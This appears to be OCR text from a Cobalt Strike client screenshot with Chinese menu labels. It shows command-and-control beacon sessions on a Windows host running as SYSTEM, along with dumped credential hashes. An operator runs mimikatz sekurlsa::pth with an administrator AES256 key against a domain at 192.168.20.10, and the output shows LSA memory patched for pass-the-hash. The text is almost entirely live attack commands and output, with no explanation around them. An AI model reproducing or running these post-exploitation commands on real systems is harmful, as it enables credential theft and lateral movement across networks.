 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
222.187.203.146 192.168.10.100 1212 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 900 x64 67ms
222.187.203.146 192.168.10.100 1212 jiji WIN-3BFV5JU2Q4A 1212.exe 1004 x64 36ms
事件日志 X 监听器 X Beacon 192.168.10.100@900 X
rc4_md4 89c7ac1386565511266397c720d9c3aa
rc4_hmac_nt_exp 89c7ac1386565511266397c720d9c3aa
rc4_hmac_old_exp 89c7ac1386565511266397c720d9c3aa
beacon> mimikatz sekurlsa::pth /user:administrator /domain:192.168.20.10 /aes256:225fb70cc0516e5ad0eb7a6755e8796c02d0110f83e9478f07b266cfb58ca565
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:192.168.20.10 /aes256:225fb70cc0516e5ad0eb7a6755e8796c02d0110f83e9478f07b266cfb58ca565 command
[+] host called home, sent: 788079 bytes
[+] received output:
user : administrator
domain : 192.168.20.10
program : cmd.exe
impers. : no
AES256 : 225fb70cc0516e5ad0eb7a6755e8796c02d0110f83e9478f07b266cfb58ca565
| PID 232
| TID 2088
| LSA Process is now R/W
| LUID 0 ; 723444 (00000000:000b09f4)
\_ msv1_0 - data copy @ 0000000001C0CC90 : OK !
\_ kerberos - data copy @ 00000000009BFD18
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000000001BF0DA8 (16) -> null
[WIN-3BFV5JU2Q4A] SYSTEM */900 (x64) last: 67ms
beacon>